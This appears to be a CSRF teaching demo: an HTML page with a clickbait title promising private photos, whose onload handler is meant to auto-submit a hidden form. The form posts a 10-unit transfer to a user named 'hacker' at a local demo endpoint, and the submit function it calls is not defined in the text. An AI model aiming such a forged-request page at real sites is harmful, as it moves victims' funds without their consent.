 转账地址 转账信息
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>